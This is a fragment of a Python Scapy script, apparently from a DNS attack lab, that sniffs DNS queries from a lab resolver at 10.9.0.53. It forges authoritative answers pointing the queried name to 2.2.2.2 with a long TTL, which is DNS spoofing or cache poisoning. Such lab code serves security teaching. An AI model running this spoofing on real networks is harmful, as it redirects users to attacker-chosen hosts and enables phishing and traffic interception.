 # The Answer Section
Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
ttl=259200, rdata='2.2.2.2')
# Construct the DNS packet
DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1,
qdcount=1, ancount=1, nscount=0, arcount=0,
an=Anssec)
# Construct the entire IP packet and send it out
spoofpkt = IPpkt/UDPpkt/DNSpkt
send(spoofpkt)
# Sniff UDP query packets and invoke spoof_dns().
f = 'udp and src host 10.9.0.53 and dst port 53'
pkt = sniff(iface='br-579a2284e98b', filter=f, prn=spoof_dns)